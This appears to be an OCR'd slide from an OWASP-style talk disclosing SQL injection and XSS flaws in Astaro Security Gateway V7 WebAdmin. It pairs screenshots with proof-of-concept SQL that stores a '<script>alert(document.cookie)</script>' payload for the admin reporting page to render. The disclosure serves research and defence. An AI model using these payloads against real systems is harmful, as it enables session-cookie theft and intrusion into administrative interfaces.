Astaro Security Gateway
MVSA-11-008/CVE-2009-0044 - SQL Injection
MVSA-11-009/CVE-2009-0045 - Multiple XSS
https://192.168.0.1:4444/ postgresql insert
WebAdmin - User: admin - Devic...
astaro Astaro Security Gateway V7 admin 192.168.0.2
Dashboard
Management
Network
Users
Definitions
Network Security
Web Security
Mail Security
VoIP Security
IM/P2P
Site-to-site VPN
Remote Access
Logging
Reporting
Settings
Hardware
Network Usage
Network Security
Web Security
Mail Security
Executive Report
Support
Log off
Release 7.400
© Astaro AG 2000-2010
Reporting » Network Usage
Daily Weekly Monthly Yearly Accounting
Top Clients · Today · number of rows Update Results: 1-1 of 1
| Top | IP | Hostname | Conn | % | Total | % |
| --- | --- | --- | --- | --- | --- | --- |
| 1 | some JS code here | Resolving... | 509 | 100.00 | 14.0 MB | 100.00 |
| | Totals | | 509 | | 14.0 MB | |
https://192.168.0.1:4444/ Google
WebAdmin - User: user3 - Device: te...
astaro Astaro Security Gateway V7 user3 192.168.0.2
Interfaces (CTRL-C) Dashboard for Mon Mar 29 01:21:23 2010 Refresh: Every 5 seconds
All · int1 · Internal
test.com — Model: ASG Software · License ID: 180245 · Uptime: 0d 2h 3m
| Port | Name | Type | State | Link | In | Out |
| --- | --- | --- | --- | --- | --- | --- |
| eth0 | Internal | Ethernet | Up | Up | 4.4 KB | 57.8 KB |
| eth1 | unused | | | | | |
| eth2 | int1 | Ethernet | Down | Up | 0 | 0 |
Version information · Current system configuration · Resource usage: CPU, RAM 30%, Swap 0%, Log Disk 2% of 11.6, Data Disk 4% of 8.9 GB
Information: SID=YXWUFssLjUOkiCigrFnL-userportaluser1 [OK]
Site2Site VPN is inactive · Remote Access is inactive · HA/Cluster is inactive
Todays threat status — Firewall: 0 packets filtered · IPS: 0 attacks blocked · Anti-Virus: 0 items blocked · Anti-Spam: 0 emails blocked · Anti-Spyware: 0 items blocked · Web Filter: 0 URLs filtered
CREATE TABLE VMRTMP01(t text);
INSERT INTO VMRTMP01 VALUES ('some JS code
here<script>alert(document.cookie);</script>');
SELECT t FROM VMRTMP01;
OWASP 20